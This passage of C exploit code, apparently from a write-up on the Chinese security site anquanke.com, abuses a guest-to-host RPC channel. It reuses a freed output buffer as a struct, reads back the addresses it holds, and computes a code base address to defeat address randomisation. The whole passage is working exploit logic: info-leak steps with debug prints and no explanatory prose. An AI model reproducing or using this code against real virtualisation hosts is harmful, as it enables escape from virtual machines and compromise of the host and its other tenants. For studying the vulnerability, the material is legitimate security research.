 channel_set_len(chan[0].cookie1,chan[0].cookie2,chan[0].num,0xffff,&res);
if(!res){
printf("fail to recv finish2\n");
return;
}
printf("Trying to reuse the buffer as a struct, which we can leak..\n");
getchar();
run_cmd(s5);
printf("Should be done.Check the buffer\n");
getchar();
//Now the output buffer of chan[1] is used as a struct, which contains many addresses
channel_recv_reply_len(chan[1].cookie1,chan[1].cookie2,chan[1].num,&len,&res);
if(!res){
printf("fail to recv data len\n");
return;
}
data = malloc(len+0x10);
memset(data,0,len+0x10);
for(i=0;i<len+0x10;i+=4){
channel_recv_data(chan[1].cookie1,chan[1].cookie2,chan[1].num,i,data,&res);
}
printf("recv data:\n");
for(i=0;i<len;i+=8){
printf("recv data:%lx\n",*(long long *)&data[i]);
}
text = (*(uint64_t *)data)-0xf818d0;
channel_recv_finish(chan[0].cookie1,chan[0].cookie2,chan[0].num,&res);
printf("Leak Success\n");
安全客（www.anquanke.com）